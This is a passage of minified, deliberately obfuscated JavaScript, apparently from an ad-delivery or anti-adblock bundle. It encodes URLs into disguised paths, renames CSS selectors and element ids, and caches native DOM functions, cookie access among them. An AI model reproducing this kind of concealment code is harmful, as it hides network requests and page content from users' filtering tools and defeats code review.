sN=L[OW(0xcb1)]>=0x3&&OW(0x6a4)===L[L[OW(0xcb1)]-0x3][OW(0x338)];if(OW(0xaa6)===s5[OW(0x2c6)])s5[OW(0x338)]=k(s5[OW(0x338)]);else{if(OW(0x8e0)===s5[OW(0x2c6)])s5[OW(0x338)]=k(s5[OW(0x338)]);else{if(OW(0x751)===s5[OW(0x2c6)]&&OW(0x2fb)===s5[OW(0x338)][OW(0x2c6)]&&s5[OW(0x338)][OW(0x338)][OW(0xc6f)](OW(0x102f)))s5[OW(0x338)][OW(0x338)]=H(s5[OW(0x338)][OW(0x338)]);else{if(OW(0x751)!==s5[OW(0x2c6)]||OW(0x2fb)!==s5[OW(0x338)][OW(0x2c6)]||'id'!==s5[OW(0x338)][OW(0x338)]&&OW(0xeea)!==s5[OW(0x338)][OW(0x338)]&&OW(0x44e)!==s5[OW(0x338)][OW(0x338)]||OW(0xb5e)!==(null===(s6=s5[OW(0x7a6)])||void 0x0===s6?void 0x0:s6[OW(0x2c6)])){if(OW(0x751)!==s5[OW(0x2c6)]||OW(0x2fb)!==s5[OW(0x338)][OW(0x2c6)]||OW(0x71a)!==s5[OW(0x338)][OW(0x338)]&&OW(0x1030)!==s5[OW(0x338)][OW(0x338)]||OW(0xb5e)!==(null===(s7=s5[OW(0x7a6)])||void 0x0===s7?void 0x0:s7[OW(0x2c6)])){if(OW(0x751)===s5[OW(0x2c6)]&&OW(0x2fb)===s5[OW(0x338)][OW(0x2c6)]&&OW(0x1022)===s5[OW(0x338)][OW(0x338)]&&OW(0xb5e)===(null===(s8=s5[OW(0x7a6)])||void 0x0===s8?void 0x0:s8[OW(0x2c6)])&&(s5[OW(0x7a6)][OW(0x7a6)][OW(0xfaa)](OW(0x71a))||s5[OW(0x7a6)][OW(0x7a6)][OW(0xfaa)](OW(0x1030)))){if(OW(0x374)===I[OW(0xf71)]){const sx=(0x0,z['e'])(s5[OW(0x7a6)][OW(0x7a6)]);sx!==s5[OW(0x7a6)][OW(0x7a6)]&&(s5[OW(0x7a6)][OW(0x7a6)]=s5[OW(0x7a6)][OW(0x7a6)]+',\x20'+sx);}else{if(OW(0x294)===I[OW(0xf71)]){const sw=(0x0,z['H'])(s5[OW(0x7a6)][OW(0x7a6)]);sw!==s5[OW(0x7a6)][OW(0x7a6)]&&(s5[OW(0x7a6)][OW(0x7a6)]=sw);}}}else{if(OW(0x751)===s5[OW(0x2c6)]&&OW(0x2fb)===s5[OW(0x338)][OW(0x2c6)]&&OW(0xf67)===s5[OW(0x338)][OW(0x338)]&&OW(0xb5e)===(null===(s9=s5[OW(0x7a6)])||void 0x0===s9?void 0x0:s9[OW(0x2c6)]))OW(0x374)===I[OW(0xf71)]?s5[OW(0x7a6)][OW(0x7a6)]=q(s5[OW(0xc2a)],s5[OW(0x7a6)][OW(0x7a6)],k):s5[OW(0x7a6)][OW(0x7a6)]=k(s5[OW(0x7a6)][OW(0x7a6)]);else{if(OW(0x751)===s5[OW(0x2c6)]&&OW(0x2fb)===s5[OW(0x338)][OW(0x2c6)]&&'id'===s5[OW(0x338)][OW(0x338)]&&OW(0x2fb)===(null===(ss=s5[OW(0x7a6)])||void 0x0===ss?void 0x0:ss[OW(0x2c6)]))OW(0x374)===I[OW(0xf71)]?s5[OW(0x7a6)][OW(0x338)]=q(s5[OW(0xc2a)],s5[OW(0x7a6)][OW(0x338)],k):s5[OW(0x7a6)][OW(0x338)]=k(s5[OW(0x7a6)][OW(0x338)]);else{if(OW(0x751)===s5[OW(0x2c6)]&&OW(0x2fb)===s5[OW(0x338)][OW(0x2c6)]&&OW(0x83b)===s5[OW(0x338)][OW(0x338)]&&OW(0x2fb)===(null===(so=s5[OW(0x7a6)])||void 0x0===so?void 0x0:so[OW(0x2c6)]))I[OW(0xf71)],s5[OW(0x338)][OW(0x338)]=k(s5[OW(0x338)][OW(0x338)]);else{if(OW(0x751)===s5[OW(0x2c6)]&&OW(0x2fb)===s5[OW(0x338)][OW(0x2c6)]&&OW(0xc9b)===s5[OW(0x338)][OW(0x338)]&&OW(0xb5e)===(null===(sW=s5[OW(0x7a6)])||void 0x0===sW?void 0x0:sW[OW(0x2c6)]))OW(0x374)===I[OW(0xf71)]?s5[OW(0x7a6)][OW(0x7a6)]=q(s5[OW(0xc2a)],s5[OW(0x7a6)][OW(0x7a6)],k):s5[OW(0x7a6)][OW(0x7a6)]=k(s5[OW(0x7a6)][OW(0x7a6)]);else{if(sN&&OW(0xb5e)===s5[OW(0x2c6)])s5[OW(0x7a6)]=G(s5[OW(0x7a6)],M['MN'][OW(0xcaf)]);else{if(OW(0xa30)===s5[OW(0x2c6)])s5[OW(0x7a6)]=G(s5[OW(0x7a6)],sN?M['MN'][OW(0xcaf)]:M['MN'][OW(0xa30)]);else{if(OW(0x7c4)===s5[OW(0x2c6)])s5[OW(0xcf4)][OW(0x2b6)][OW(0x556)](sS=>{const ON=OW;ON(0xdb1)===sS[ON(0x2c6)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[ON(0x2b1)](sS[ON(0x7a6)])&&(sS[ON(0x7a6)]=F({...I,'stylesheet':sS[ON(0x7a6)],'context':ON(0xf2b)}));});else{if(OW(0xdb1)===s5[OW(0x2c6)]&&s5[OW(0x7a6)][OW(0x992)]()[OW(0xc6f)](OW(0x941))&&s5[OW(0x7a6)][OW(0x992)]()[OW(0x8d9)](')')){const sS=s5[OW(0x7a6)][OW(0x992)]()[OW(0xa00)](0x4,-0x1)[OW(0x992)](),sO=sS[OW(0x324)](/^'(.*)'$/),sY=sS[OW(0x324)](/^"(.*)"$/);let sM='';sM=sO?'\x27'[OW(0x1f7)](G(sO[0x1],M['MN'][OW(0xa30)]),'\x27'):sY?'\x22'[OW(0x1f7)](G(sY[0x1],M['MN'][OW(0xa30)]),'\x22'):G(sS,M['MN'][OW(0xa30)]),s5[OW(0x7a6)]=s5[OW(0x7a6)][OW(0x88e)](sS,sM);}else OW(0xf60)===s5[OW(0x2c6)]&&(s5[OW(0x338)]=V(s5[OW(0x338)]));}}}}}}}}}else OW(0x374)===I[OW(0xf71)]?s5[OW(0x7a6)][OW(0x7a6)]=OW(0xc06)+s5[OW(0x7a6)][OW(0x7a6)]:s5[OW(0x7a6)][OW(0x7a6)]=s5[OW(0x7a6)][OW(0x7a6)][OW(0xc6f)](OW(0xc06))?s5[OW(0x7a6)][OW(0x7a6)][OW(0xa00)](0x3):s5[OW(0x7a6)][OW(0x7a6)];}else OW(0x374)===I[OW(0xf71)]?s5[OW(0x7a6)][OW(0x7a6)]=q(s5[OW(0xc2a)],s5[OW(0x7a6)][OW(0x7a6)],k):s5[OW(0x7a6)][OW(0x7a6)]=k(s5[OW(0x7a6)][OW(0x7a6)]);}}}},'leave'(s5){const Ox=O9;L[Ox(0xa66)]();}}),(0x0,Y['cM'])(K);}},0x14a1:(x,w,S)=>{'use strict';const Ow=a2o;S['d'](w,{'_':()=>P,'ks':()=>T,'md':()=>D,'xE':()=>j,'z1':()=>R,'zp':()=>v});var O=S(0x190b),Y=S(0xebc),M=S(0x19dd);const X=Ow(0x73f)==typeof window,C=Ow(0xdc6),z=Ow(0x345),R=z,Q=new Map(),J=new Map();function v(U,A){const OS=Ow;let E=arguments[OS(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return D(U=encodeURIComponent(U),A,E);}function j(U){return decodeURIComponent(T(U));}function D(U,A){const OO=Ow;var E;let q=arguments[OO(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!U)return U;if(P(U))return U;if(!X){const I=Q[OO(0xd08)](U);if(I)return I;}A=null!==(E=A)&&void 0x0!==E?E:(0x0,M['x'])();const F=(0x2===q?z:C)+O['A'][OO(0xbb6)](U,A);return X||(Q[OO(0xeb9)](U,F),J[OO(0xeb9)](F,U)),F;}function T(U){const OY=Ow;if(!U)throw new Error(OY(0x875));const A=b(U);if(!X){const F=J[OY(0xd08)](U);if(F)return F;}const E=U[OY(0xa00)](0x2===A?z[OY(0xcb1)]:C[OY(0xcb1)]),q=O['A'][OY(0x968)](E);return X||(J[OY(0xeb9)](U,q),Q[OY(0xeb9)](q,U)),q;}function P(U){if(!U)return!0x1;try{return b(U),!0x0;}catch(A){return!0x1;}}function b(U){const OM=Ow;if(!U)throw new Error(OM(0xb9a));if(U[OM(0xc6f)](C))return 0x1;if(U[OM(0xc6f)](z)){if(U[OM(0xcb1)]<z[OM(0xcb1)]+0x4)throw new Error(OM(0x500)[OM(0x1f7)](U));const A=U[OM(0xa00)](z[OM(0xcb1)],z[OM(0xcb1)]+0x4);if((0x0,Y['i7'])(A))return 0x2;throw new Error(OM(0x4f7)[OM(0x1f7)](U));}throw new Error(OM(0x4e5)[OM(0x1f7)](U));}},0x19dd:(x,w,S)=>{'use strict';let O;function Y(X){O=X;}function M(){return O;}S['d'](w,{'x':()=>M,'z':()=>Y});},0x6f7:(Y,X,Q)=>{'use strict';const OX=a2o;Q['d'](X,{'EW':()=>sY,'GX':()=>sC,'Gy':()=>sN,'MN':()=>s5,'Ph':()=>s0,'Vp':()=>sx,'Wq':()=>sw,'Xz':()=>sX,'ZM':()=>K,'ep':()=>V,'g3':()=>s1,'ht':()=>s3,'lv':()=>H,'qF':()=>s2,'rI':()=>s9,'sH':()=>sO});var J=Q(0x261a),j=Q(0x190b),D=Q(0xebc),P=Q(0x23b5),q=Q(0x19dd),F=Q(0x18f7),B=Q(0x848),Z=Q(0x143c),G=Q(0xcc4);const H=OX(0x303),V=OX(0x597),K=OX(0x246),s0=OX(0xc6e),s1=OX(0xd30),s2=OX(0xc84),s3=[H,V,K,s0,s1,s2],s4=(0x0,G['t'])(P['A'][OX(0x589)]);let s5=function(sz){const OC=OX;return sz[OC(0xa30)]=OC(0xe83),sz[OC(0x846)]=OC(0x81e),sz[OC(0xcaf)]=OC(0xce2),sz[OC(0x9b7)]=OC(0x95d),sz[OC(0xb16)]='m',sz[OC(0xc85)]='n',sz;}({});function s6(sz){const Oi=OX;return Array[Oi(0x865)](sz[Oi(0xbea)][Oi(0xb78)]())[Oi(0x631)](sR=>Oi(0x7b9)!=sR)[Oi(0xcb1)]>0x0;}const s7=new Uint32Array(0x100);for(let sz=0x0;sz<0x100;sz++){let sR=sz;for(let sQ=0x0;sQ<0x8;sQ++)sR=0x1&sR?0xedb88320^sR>>>0x1:sR>>>0x1;s7[sz]=sR;}function s8(sJ){const Oz=OX;let sv=-0x1;for(let se=0x0;se<sJ[Oz(0xcb1)];se++)sv=sv>>>0x8^s7[0xff&(sv^sJ[Oz(0xf6e)](se))];return~sv>>>0x0;}function s9(sJ,sv){const OR=OX;return sJ[OR(0xc78)]('.')[OR(0x631)](se=>''!==se)[OR(0xfc8)]()[OR(0x76f)](se=>s8(se+sv)%0x3e8)[OR(0x508)]('/');}const ss=OX(0x1bc),so=OX(0x21d),sW=OX(0xa03);function sN(sJ){const OQ=OX;return OQ(0xfbd)===sJ[OQ(0x589)]||OQ(0xfba)===sJ[OQ(0x589)];}function sx(sJ){const OJ=OX;return OJ(0xd96)===sJ[OJ(0x589)];}function sw(sJ){const Ov=OX,{url:sv,kind:se=s5[Ov(0xa30)],baseUrl:sm,key:sc=null,protectUrlContext:sj}=sJ;let {endpoint:sD}=sJ;if(!sv)return'';if('#'===sv)return sv;if(Ov(0xc35)==typeof sv&&sv[Ov(0xfaa)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ov(0x2b1)](sv))return sv;let sl=sX(sv,sm);if(Ov(0x878)!==sl[Ov(0x659)]&&Ov(0x913)!==sl[Ov(0x659)])return sl[Ov(0xb79)];if(Ov(0x107b)===sl[Ov(0xbd7)])return sl[Ov(0xb79)];if(Ov(0x801)===sl[Ov(0xbd7)])return sl[Ov(0xb79)];if(/^\/_game-files(?:\/|$)/[Ov(0x2b1)](sl[Ov(0x615)])&&(Ov(0x8ec)===sl[Ov(0xbd7)]||sl[Ov(0xbd7)][Ov(0x8d9)](Ov(0xdf5))||Ov(0x866)===sl[Ov(0xbd7)]||sl[Ov(0xbd7)][Ov(0x8d9)](Ov(0x39d))))return sl[Ov(0xb79)];if(sY(sl)){const {originalUrl:sF,kind:sI}=sO(sl);return sI!==se||s6(sl)?sw({...sJ,'url':sF}):sl[Ov(0xb79)];}let sh=(0x0,B['Vq'])(sD);var sT,sf;(-0x1!==sh||(0x0,B['az'])(sJ[Ov(0x495)],sD))&&(sh=null!==(sT=null===(sf=sJ[Ov(0x2a2)])||void 0x0===sf?void 0x0:sf[Ov(0x82c)])&&void 0x0!==sT?sT:s8(sJ[Ov(0x495)][Ov(0xa9e)]+sl[Ov(0xe89)])%B['ch'],sD=(0x0,B['XV'])(sD,sh));const sP=-0x1===sh?(0x0,B['aV'])(sD)+sl[Ov(0x615)]:(0x0,B['XV'])(sD,0x0)+sl[Ov(0x615)];sl[Ov(0xe89)]===sD&&Ov(0xd25)===sl[Ov(0x615)]&&(sl=new URL(sP));const sb=-0x1===sh?(0x0,B['aV'])(sD)+sl[Ov(0x615)]:(0x0,B['XV'])(sD,0x0)+sl[Ov(0x615)];sl[Ov(0xe89)]===sD&&Ov(0xe4a)===sl[Ov(0x615)]&&(sl=new URL(sb));const sa=-0x1===sh?(0x0,B['aV'])(sD)+sl[Ov(0x615)]:(0x0,B['XV'])(sD,0x0)+sl[Ov(0x615)];sl[Ov(0xe89)]===sD&&Ov(0x531)===sl[Ov(0x615)]&&(sl=new URL(sa)),se===s5[Ov(0x846)]&&sl[Ov(0xb79)][Ov(0xc6f)](Ov(0xf65))&&(sl[Ov(0x659)]=Ov(0x913));const sU=se[Ov(0x510)](0x0);[Ov(0xbf3),Ov(0xaf1),Ov(0x401),sP,sb,sa][Ov(0xff3)](sB=>sB===sl[Ov(0xb79)])&&(sD=-0x1===sh?(0x0,B['aV'])(sD):(0x0,B['XV'])(sD,0x0));let sA=sl[Ov(0x48d)];sA[Ov(0xc6f)]('?')&&(sA=sA[Ov(0xf5d)](0x1)),sA&&(sl[Ov(0x48d)]=encodeURIComponent(sA)+'='+so),sN(sj)&&(sJ[Ov(0x2a2)]={...sJ[Ov(0x2a2)],'configIndex':sj[Ov(0x3b3)]}),sJ[Ov(0x2a2)]&&sl[Ov(0xbea)][Ov(0xeb9)](sW,JSON[Ov(0xe4f)](sJ[Ov(0x2a2)]));const sE=sl[Ov(0xafc)];let sq;if(sl[Ov(0xafc)]='','v7'===sj[Ov(0x589)]||'v8'===sj[Ov(0x589)]){let sB,sZ;void 0x0===sj[Ov(0xacd)]&&sj[Ov(0x52b)]?(sl[Ov(0xbea)][Ov(0xeb9)](ss,Ov(0x35a)),sZ=Math[Ov(0x22c)](Z['xm'][Ov(0xcb1)]*Math[Ov(0x4fa)]())[Ov(0x80c)](),sB=''[Ov(0x1f7)](Math[Ov(0x22c)](0x3e8*Math[Ov(0x4fa)]()),'/')[Ov(0x1f7)](Math[Ov(0x22c)](0x3e8*Math[Ov(0x4fa)]()),'/')[Ov(0x1f7)](Math[Ov(0x22c)](0x3e8*Math[Ov(0x4fa)]()))):(sZ=(0x0,Z['Y_'])(sj[Ov(0xacd)])[Ov(0x80c)](),sB=s9(sl[Ov(0xbd7)],sj[Ov(0xa9e)]));const sk=j['A'][Ov(0xbb6)](sl[Ov(0xb79)],null!=sc?sc:(0x0,q['x'])());if('v7'===sj[Ov(0x589)])sq=[sD,H,sj[Ov(0xa9e)],sZ,sB,sU,sk];else{if('v8'!==sj[Ov(0x589)])throw new Error(Ov(0xf28)[Ov(0x1f7)](sj));sq=[sD,V,sj[Ov(0xa9e)],sZ,sB,sU,sk];}}else{if('v9'===sj[Ov(0x589)]){const sn=s9(sl[Ov(0xbd7)],sj[Ov(0xa9e)]),sy=j['A'][Ov(0xbb6)](sl[Ov(0xb79)],null!=sc?sc:(0x0,q['x'])());sq=[sD,K,sj[Ov(0xa9e)],sn,sU,sy];}else{if(Ov(0xfbd)===sj[Ov(0x589)]){const sG=s9(sl[Ov(0xbd7)],sj[Ov(0xa9e)]),sH=j['A'][Ov(0xbb6)](sl[Ov(0xb79)],null!=sc?sc:(0x0,q['x'])());sq=[sD,s0,sj[Ov(0xa9e)],sG,sU,sH];}else{if(Ov(0xfba)===sj[Ov(0x589)]){const sd=s9(sl[Ov(0xbd7)],sj[Ov(0xa9e)]),sV=j['A'][Ov(0xbb6)](sl[Ov(0xb79)],null!=sc?sc:(0x0,q['x'])());sq=[sD,s1,sj[Ov(0xa9e)],sd,sU,sV];}else{if(Ov(0xd96)!==sj[Ov(0x589)])throw new Error(Ov(0xf28)[Ov(0x1f7)](sj));{const sp=s9(sl[Ov(0xbd7)],sj[Ov(0xa9e)]),st=j['A'][Ov(0xbb6)](sl[Ov(0xb79)],null!=sc?sc:(0x0,q['x'])());sq=[sD,s2,sj[Ov(0xa9e)],sp,sU,st];}}}}}return''[Ov(0x1f7)](sq[Ov(0x508)]('/'))[Ov(0x1f7)](function(sL,su){const Om=Ov;return function(sg){const Oe=a2o;return Oe(0x736)===sg[Oe(0x615)]||Oe(0x3ce)===sg[Oe(0x615)]||Oe(0x70f)===sg[Oe(0x615)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Oe(0x2b1)](sg[Oe(0xb79)])||!(Oe(0xd9c)!==sg[Oe(0xbd7)]&&Oe(0x4c3)!==sg[Oe(0xbd7)]&&Oe(0xe99)!==sg[Oe(0xbd7)]&&Oe(0x75a)!==sg[Oe(0xbd7)]&&Oe(0x2e6)!==sg[Oe(0xbd7)]||!sg[Oe(0x615)][Oe(0xc6f)](Oe(0x104a))&&!sg[Oe(0x615)][Oe(0xc6f)](Oe(0xdc3)))||Oe(0x69b)===su&&Oe(0x4d2)===sg[Oe(0xbd7)]&&Oe(0x20c)===sg[Oe(0x615)]||Oe(0x287)===sg[Oe(0xbd7)]&&Oe(0x99c)===sg[Oe(0x615)]||Oe(0x847)===sg[Oe(0xbd7)]&&Oe(0x7e3)===sg[Oe(0x615)]||Oe(0x497)===sg[Oe(0xbd7)]&&Oe(0x220)===sg[Oe(0x615)];}(sL)?Om(0xcc4)[Om(0x1f7)](F['A'][Om(0xc5d)]()):function(sg){const Oc=Om;return Oc(0xe4a)===sg[Oc(0x615)]||sg[Oc(0x615)][Oc(0xc6f)](Oc(0x8d3));}(sL)?Om(0xa3e)[Om(0x1f7)](Math[Om(0x24f)](s4)):'';}(sl,Ov(0xacd)in sj?sj[Ov(0xacd)]:void 0x0))+sE;}function sS(sJ){const Oj=OX;return s5[Oj(0xa30)][Oj(0xfaa)](sJ)?s5[Oj(0xa30)]:s5[Oj(0x846)][Oj(0xfaa)](sJ)?s5[Oj(0x846)]:s5[Oj(0xcaf)][Oj(0xfaa)](sJ)?s5[Oj(0xcaf)]:s5[Oj(0x9b7)][Oj(0xfaa)](sJ)?s5[Oj(0x9b7)]:s5[Oj(0xb16)][Oj(0xfaa)](sJ)?s5[Oj(0xb16)]:s5[Oj(0xc85)][Oj(0xfaa)](sJ)?s5[Oj(0xc85)]:null;}function sO(sJ){const OD=OX;if(!sJ)throw new Error(OD(0xb4f));const sv=(sJ=sX(sJ))[OD(0x615)][OD(0xc78)]('/');let se;const sm=sv[0x1];let sc,sj,sD;if(sm===H){if(sv[OD(0xcb1)]<0x7)throw new Error(OD(0xc88)[OD(0x1f7)](sJ));const sf=si(sv[sv[OD(0xcb1)]-0x1]);sj=sf[OD(0x87a)],sD=sf[OD(0x2a2)],sc={'version':'v7','originalHostname':sv[0x2],...sf[OD(0x52b)]?{'randomize':sf[OD(0x52b)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(sv[0x3])]}},se=sS(sv[sv[OD(0xcb1)]-0x2]);}else{if(sm===V){if(sv[OD(0xcb1)]<0x7)throw new Error(OD(0xc88)[OD(0x1f7)](sJ));const sP=si(sv[sv[OD(0xcb1)]-0x1]);sj=sP[OD(0x87a)],sD=sP[OD(0x2a2)],sc={'version':'v8','originalHostname':sv[0x2],...sP[OD(0x52b)]?{'randomize':sP[OD(0x52b)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(sv[0x3])]}},se=sS(sv[sv[OD(0xcb1)]-0x2]);}else{if(sm===K){if(sv[OD(0xcb1)]<0x6)throw new Error(OD(0xc88)[OD(0x1f7)](sJ));const sb=si(sv[sv[OD(0xcb1)]-0x1]);sj=sb[OD(0x87a)],sD=sb[OD(0x2a2)],sc={'version':'v9','originalHostname':sv[0x2]},se=sS(sv[sv[OD(0xcb1)]-0x2]);}else{if(sm===s0){var sl;if(sv[OD(0xcb1)]<0x6)throw new Error(OD(0xc88)[OD(0x1f7)](sJ));const sa=si(sv[sv[OD(0xcb1)]-0x1]);sj=sa[OD(0x87a)],sc={'version':OD(0xfbd),'originalHostname':sv[0x2],'configIndex':0x0},null!==(sl=sa[OD(0x2a2)])&&void 0x0!==sl&&sl[OD(0x3b3)]&&(sc[OD(0x3b3)]=sa[OD(0x2a2)][OD(0x3b3)],delete sa[OD(0x2a2)][OD(0x3b3)]),sD=sa[OD(0x2a2)],se=sS(sv[sv[OD(0xcb1)]-0x2]);}else{if(sm===s1){var sh;if(sv[OD(0xcb1)]<0x6)throw new Error(OD(0xc88)[OD(0x1f7)](sJ));const sU=si(sv[sv[OD(0xcb1)]-0x1]);sj=sU[OD(0x87a)],sD=sU[OD(0x2a2)],sc={'version':OD(0xfba),'originalHostname':sv[0x2],'configIndex':0x0},null!==(sh=sU[OD(0x2a2)])&&void 0x0!==sh&&sh[OD(0x3b3)]&&(sc[OD(0x3b3)]=sU[OD(0x2a2)][OD(0x3b3)],delete sU[OD(0x2a2)][OD(0x3b3)]),sD=sU[OD(0x2a2)],se=sS(sv[sv[OD(0xcb1)]-0x2]);}else{if(sm!==s2)throw new Error(OD(0x980)[OD(0x1f7)](sJ));{const sA=function(sq){const Ol=OD;try{const [,,sF,,sI]=sq[Ol(0x615)][Ol(0xc78)]('/',0x5),sB=new URL(atob(sI));if(Ol(0x913)!==sB[Ol(0x659)])return;return sB[Ol(0xafc)]=sq[Ol(0xafc)],{'hostname':sF,'originalUrl':sB};}catch(sZ){return;}}(sJ);if(sA)return{'protectUrlContext':{'version':OD(0xd96),'originalHostname':sA[OD(0xbd7)],'isMainFrame':!0x0},'originalUrl':sA[OD(0x87a)][OD(0xb79)],'kind':s5[OD(0x846)]};if(sv[OD(0xcb1)]<0x6)throw new Error(OD(0xc88)[OD(0x1f7)](sJ));const sE=si(sv[sv[OD(0xcb1)]-0x1]);sj=sE[OD(0x87a)],sD=sE[OD(0x2a2)],sc={'version':OD(0xd96),'originalHostname':sv[0x2],'isMainFrame':!0x1},se=sS(sv[sv[OD(0xcb1)]-0x2]);}}}}}}if(!se)throw new Error(OD(0xd13)[OD(0x1f7)](sJ));if(s6(sJ)){sJ[OD(0xbea)][OD(0x8a7)](OD(0x7b9));for(const [sq,sF]of Array[OD(0x865)](sJ[OD(0xbea)][OD(0x92f)]()))sj[OD(0xbea)][OD(0xeb9)](sq,sF);}const sT=[];for(const [sI,sB]of sj[OD(0xbea)][OD(0x92f)]())sB===so?sT[OD(0x983)](sI):sT[OD(0x983)](sI+'='+sB);return sj[OD(0x48d)]=sT[OD(0x508)]('&'),{'protectUrlContext':sc,'kind':se,'originalUrl':sj[OD(0xb79)]+sJ[OD(0xafc)],'extra':sD};}function sY(sJ){const Oh=OX;var sv;if(!sJ)return!0x1;const se=sX(sJ);if(!s3[Oh(0xc82)](sD=>se[Oh(0x615)][Oh(0xc6f)]('/'[Oh(0x1f7)](sD,'/'))))return!0x1;const sm=se[Oh(0x615)][Oh(0xc78)]('/'),sc=sm[0x1];if([H,V][Oh(0xfaa)](sc)){if(sm[Oh(0xcb1)]<0x7)return!0x1;}else{if(sc===K){if(sm[Oh(0xcb1)]<0x6)return!0x1;}else{if(sc===s0){if(sm[Oh(0xcb1)]<0x6)return!0x1;}else{if(sc===s2){if('_m'===sm[0x3])return!0x0;if(sm[Oh(0xcb1)]<0x6)return!0x1;}}}}const sj=null===(sv=sm[sm[Oh(0xcb1)]-0x1])||void 0x0===sv?void 0x0:sv[Oh(0xa00)](0x0,0x4);return!!sj&&void 0x0!==(0x0,D['i7'])(sj);}const sM=OX(0x73f)==typeof window;function sX(sJ,sv){const OT=OX;return sJ instanceof URL?sJ:OT(0xc35)==typeof sJ&&[OT(0x455),OT(0x6b6),OT(0xb4e),OT(0xdc8),OT(0xd0a),OT(0x770),OT(0xbba)][OT(0xc82)](se=>sJ[OT(0xc6f)](se))?new URL(sJ):OT(0xc35)==typeof sJ&&sM?new URL(sJ,sv):OT(0xc35)!=typeof sJ||sM?sX(sJ[OT(0x80c)]()):sJ[OT(0xc6f)](OT(0xc1d))||sJ[OT(0xc6f)](OT(0x3c9))?new URL(sJ):(sY(sv=sv||J['A'][OT(0xd08)](window)[OT(0x1048)][OT(0xd08)][OT(0xb02)](window[OT(0x860)]))&&(sv=sO(sv)[OT(0x87a)]),new URL(sJ,sv));}function sC(sJ,sv){const Of=OX;try{return sX(sJ,sv);}catch(se){return void console[Of(0x457)](Of(0x3ff),sJ);}}function si(sJ){const OP=OX,sv=new URL(j['A'][OP(0x968)](sJ)),se=OP(0x35a)===sv[OP(0xbea)][OP(0xd08)](ss);sv[OP(0xbea)][OP(0x8a7)](ss);const sm=sv[OP(0xbea)][OP(0xd08)](sW);let sc;if(sm){try{sc=JSON[OP(0x8f2)](sm);}catch(sj){}sv[OP(0xbea)][OP(0x8a7)](sW);}return{'randomize':se,'originalUrl':sv,'extra':sc};}},0xcc4:(x,w,S)=>{'use strict';S['d'](w,{'t':()=>O});const O=Y=>{const Ob=a2o;let M=0x0;for(let X=0x0,C=Y[Ob(0xcb1)];X<C;X++)M=(M<<0x5)-M+Y[Ob(0xf6e)](X),M|=0x0;return M;};},0x261a:(x,w,S)=>{'use strict';const Oa=a2o;S['d'](w,{'A':()=>X});var O=S(0x1ce9);const Y=Oa(0x73f)==typeof window,M={},X={'get'(){const OU=Oa;let J=arguments[OU(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(Y)return M[OU(0xdaa)]||(M[OU(0xdaa)]=C(null)),M[OU(0xdaa)];{J||(J=window);const v=O['A'][OU(0xe3d)](J);return M[v]||(M[v]=C(J)),M[v];}},'collect'(){const OA=Oa;let J=arguments[OA(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const v=O['A'][OA(0xe3d)](J);M[v]||(M[v]=C(J));}},C=J=>({'CSSStyleDeclaration_cssText':R(J,Oa(0x5a3),Oa(0xe85)),'CSSStyleDeclaration_getPropertyValue':Q(J,Oa(0x5a3),Oa(0xa7f)),'CSSStyleDeclaration_setProperty':Q(J,Oa(0x5a3),Oa(0x7f9)),'CSSStyleSheet_insertRule':Q(J,Oa(0x8b4),Oa(0x3bf)),'CSSStyleSheet_replaceSync':Q(J,Oa(0x8b4),Oa(0x641)),'DocumentFragment_getElementById':Q(J,Oa(0x1006),Oa(0x1059)),'DocumentFragment_querySelector':Q(J,Oa(0x1006),Oa(0x62b)),'DocumentFragment_querySelectorAll':Q(J,Oa(0x1006),Oa(0x465)),'Document_cookie':R(J,Oa(0xd01),Oa(0x102e)),'Document_createElement':Q(J,Oa(0xd01),Oa(0x6f7)),'Document_getElementById':Q(J,Oa(0xd01),Oa(0x1059)),'document_getElementById':Q(J,Oa(0x860),Oa(0x1059)),'Document_getElementsByTagName':Q(J,Oa(0xd01),Oa(0x9d7)),'Document_querySelector':Q(J,Oa(0xd01),Oa(0x62b)),'Document_querySelectorAll':Q(J,Oa(0xd01),Oa(0x465)),'Document_getElementsByClassName':Q(J,Oa(0xd01),Oa(0x5ad)),'Document_write':Q(J,Oa(0xd01),Oa(0xb9f)),'Document_writeln':Q(J,Oa(0xd01),Oa(0x3fc)),'Document_referrer':R(J,Oa(0xd01),Oa(0xd19)),'Document_URL':R(J,Oa(0xd01),Oa(0x346)),'DOMParser_parseFromString':Q(J,Oa(0x89d),Oa(0xca4)),'Element_ariaLabel':R(J,Oa(0x3ec),Oa(0xd3e)),'Element_attributes':R(J,Oa(0x3ec),Oa(0x519)),'Element_classList':R(J,Oa(0x3ec),Oa(0xe97)),'Element_className':R(J,Oa(0x3ec),Oa(0xc5d)),'Element_closest':Q(J,Oa(0x3ec),Oa(0xe9c)),'Element_getAttribute':Q(J,Oa(0x3ec),Oa(0xe93)),'Element_getBoundingClientRect':Q(J,Oa(0x3ec),Oa(0x46d)),'Element_getElementsByClassName':Q(J,Oa(0x3ec),Oa(0x5ad)),'Element_hasAttribute':Q(J,Oa(0x3ec),Oa(0x3f4)),'Element_id':R(J,Oa(0x3ec),'id'),'Element_tagName':R(J,Oa(0x3ec),Oa(0xbbd)),'Element_innerHTML':R(J,Oa(0x3ec),Oa(0x2cf)),'Element_outerHTML':R(J,Oa(0x3ec),Oa(0xf7f)),'Element_insertAdjacentElement':Q(J,Oa(0x3ec),Oa(0x527)),'Element_insertAdjacentHTML':Q(J,Oa(0x3ec),Oa(0xa82)),'Element_querySelector':Q(J,Oa(0x3ec),Oa(0x62b)),'Element_querySelectorAll':Q(J,Oa(0x3ec),Oa(0x465)),'Element_removeAttribute':Q(J,Oa(0x3ec),Oa(0xdb8)),'Element_setAttribute':Q(J,Oa(0x3ec),Oa(0x6b9)),'Element_setAttributeNS':Q(J,Oa(0x3ec),Oa(0x901)),'Element_setHTMLUnsafe':Q(J,Oa(0x3ec),Oa(0xf80)),'Element_matches':Q(J,Oa(0x3ec),Oa(0xfa7)),'Event_stopPropagation':Q(J,Oa(0x701),Oa(0x462)),'Event_stopImmediatePropagation':Q(J,Oa(0x701),Oa(0xc8c)),'EventTarget_addEventL